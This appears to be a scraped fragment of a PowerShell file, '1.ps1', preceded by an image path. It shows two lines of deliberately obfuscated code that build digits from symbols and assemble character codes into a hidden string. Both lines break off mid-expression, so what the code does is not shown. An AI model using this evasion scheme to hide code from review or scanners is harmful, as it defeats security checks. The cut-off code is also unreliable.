 1.ps1
1 ('(' | % { $r = + $() } { $u = $r } { $b = ++ $r } { $q = ( $r = $r + $b ) } { $z = ( $r = $r + $b ) } { $o = ($r = $r + $b ) } { $d = ($r = $r + $
2
3 Write-Output "$r($g$z$x+$g$x$i+$g$b$u$b+$g$l$i+$g$b$b$e+$g$b$u$z+$g$i$u+$g$b$b$o+$g$b$u$b+$g$b$u$q+$g$b$u$b+$g$b$b$o+$g$b$u$b+$g$b$b$u+$g$l$l+$g$b$u$b+$g$